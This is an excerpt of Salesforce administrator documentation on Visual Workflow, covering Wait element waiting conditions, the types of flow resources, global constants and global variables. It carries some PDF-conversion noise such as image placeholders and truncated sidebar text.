

#### Welcome, Salesforce Point & Click Administrators Visual Workflow Number 2012 12:30 Welcome 30 Visual Workflow

If the flow waits for multiple events, consider returning the flow path to the Wait element again so that the flow waits for the other events. If you return the flow path to the Wait element, consider using waiting conditions to control when the flow waits for each event. For an example, see [Sample Flow That Waits for Many Events](#page-4880-0) on page 4873.

#### [What Are Waiting Conditions?](#page-4832-0)

Each event that you define in a flow Wait element has optional waiting conditions. These conditions must be met for the flow interview to wait for that event at run time.

#### SEE ALSO:

[Customize What Happens When a Flow Fails](#page-4798-0) [Define the Path That a Flow Takes](#page-4797-0) [Cross-Object Field References in Flows](#page-4848-0) [Flow Elements](#page-4803-0)

#### <span id="page-4832-0"></span>**What Are Waiting Conditions?**

Each event that you define in a flow Wait element has optional waiting conditions. These conditions must be met for the flow interview to wait for that event at run time.

When an interview encounters a Wait element, it checks the waiting conditions for each event to determine which events to wait for. If the waiting conditions aren't met for an event, the interview doesn't wait for that event. If all events have unmet waiting conditions, the interview executes the default path.

**Tip:** Add a default path if:

- **•** All the events have waiting conditions set, and
- **•** You want the flow to proceed when the waiting conditions for all events are met

 $\circled{c}$  Example: Here are two scenarios in which you would use waiting conditions.

**•** The flow waits for different events based on a field value on a given record.

For example, send an email reminder to a contract's owner before the contract's end date. The date on which you send the email depends, however, on the rating of the contract's account. If the account is hot, send the email a month before the end date. If the account isn't hot, send the email two weeks before the end date.

In this example, you would create two events. The event for hot accounts occurs 30 days before the contract's end date. Its waiting conditions would check if the Rating for the contract's account is equal to "Hot."



The second event occurs 15 days before the contract's end date. Its waiting conditions would check if the Rating for the contract's account is not equal to "Hot."

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

When a flow interview executes the Wait element during run time, the interview checks the waiting conditions for each event. It only waits for the events whose waiting conditions are met. If the account is hot, the interview doesn't wait for the second event.

**•** The flow waits for multiple events to occur, such as to send periodic email reminders. For an example of this scenario, see [Sample Flow That Waits for Many Events](#page-4880-0) on page 4873.

### SEE ALSO:

[Operators in Flow Record Filters](#page-4866-0) [Flow Wait Element](#page-4830-0) [Flow Event Types](#page-4871-0)

## <span id="page-4833-0"></span>Flow Resources

Each resource represents a value that you can reference throughout the flow.

In the Cloud Flow Designer, the Explorer tab displays the resources that are available in the flow.

You can create some types of resources from the Resources tab by double-clicking them. Some resources, such as global constants and system variables, are automatically provided by the system. Other resources are provided by the system when you add an element to the flow. For example, when you add a Decision element to your flow, the system creates a resource for each outcome.

Which resources are available depend on the specific field you're setting. Oftentimes you can create resources from within that field by expanding the CREATE NEW section of its drop-down list.



Available in: both Salesforce Classic and Lightning Experience



## Welcome, Salesforce Point & Click Administrators **Visual Workflow** Visual Workflow



SEE ALSO:

[Cloud Flow Designer](#page-4777-0)

EDITIONS

Experience

Available in: both Salesforce Classic and Lightning

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-4835-0"></span>Flow Choice Resource

Represents an individual value that can be used in choice screen fields.



These fields appear only if you select Show Input on Selection.



These fields appear only if you select Validate.



Example: If your flow asks users to choose a particular service level, create choices for Gold, Silver, and Bronze. In a screen, display the choices with a description of the features included. Then, in the same screen, let the user pick from a dropdown list.

### SEE ALSO:

[Flow Resources](#page-4833-0) [Flow Screen Element: Choice Fields](#page-4823-0) [Options for Choice Fields in Flow Screen Elements](#page-4824-0) [Cross-Object Field References in Flows](#page-4848-0)

## <span id="page-4836-0"></span>Flow Collection Variable Resource

Stores multiple updatable values that have the same data type, such as a group of email addresses.



## EDITIONS

ble in: both Salesforce ic and Lightning ience



## <span id="page-4837-1"></span>Flow Constant Resource

A flow constant represents a fixed value. Unlike variables, this value can't change throughout a flow.



# EDITIONS

lesforce Classic and Lightning

rise, **Primed**, ions

## <span id="page-4837-0"></span>SEE ALSO:

[Flow Resources](#page-4833-0)

### Flow Dynamic Record Choice Resource

Represents a set of choices that's generated from an object's records.



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience



Example: In a support flow for a computer hardware manufacturer, users identify a product to find its latest updates. You create a dynamic record choice that displays all products whose product ID starts with a specific string of characters. However, the flow users are more likely to know the product's name than its ID, so for Choice Label select the field that contains the product

name. Elsewhere in the flow, you want to display the associated product ID and description. To do so, you assign the ID and Description field values from the user-selected record to flow variables.

### SEE ALSO:

[Operators in Flow Record Filters](#page-4866-0) [Flow Screen Element: Choice Fields](#page-4823-0) [Options for Choice Fields in Flow Screen Elements](#page-4824-0) [Flow Resources](#page-4833-0)

## <span id="page-4839-0"></span>Flow Formula Resource

Calculates a value by using other resources in your flow and Salesforce functions.



## EDITIONS

vailable in: both Salesforce assic and Lightning perience

vailable in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## SEE ALSO:

[Formula Operators and Functions](#page-4528-0) [Limitations for Flow Formulas](#page-4770-0) [Flow Resources](#page-4833-0)

[Cross-Object Field References in Flows](#page-4848-0)

#### <span id="page-4840-0"></span>Flow Global Constant Resource

Fixed, system-provided values, such as EmptyString, True, and False.



EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Example: When you create a Boolean variable, \$GlobalConstant.True and \$GlobalConstant.False are supported. But when you create a Currency variable, no global constants are supported.

## **Null vs. Empty String**

At run time, {!\$GlobalConstant.EmptyString} and null are treated as separate, distinct values. For example:

- If you leave a text field or resource value blank, that value is null at run time. If you instead want the value to be treated as an empty string, set it to { ! \$GlobalConstant. EmptyString }.
- For flow conditions, use the is null operator to check whether a value is null. If the condition compares two text variables, make sure that their default values are correctly either set to {!\$GlobalConstant.EmptyString} or left blank (null).

#### <span id="page-4840-1"></span>SEE ALSO:

[Flow Resources](#page-4833-0)

### Global Variables in Visual Workflow

System-provided variables that reference information about the organization or running user, such as the user's ID or the API session ID. In Visual Workflow, global variables are available only in flow formulas.

 $\circledcirc$  Example: Use { $$!$ User.Id} to easily access the ID of the user who's running the flow interview.

The following global variables are supported in flow formulas. If a value in the database has no value, the corresponding merge field returns a blank value. For example, if nobody has set a value for your organization's Country field, { ! \$Organization. Country } returns no value.



## **FDITIONS**

Available in: both Salesforce Classic and Lightning Experience

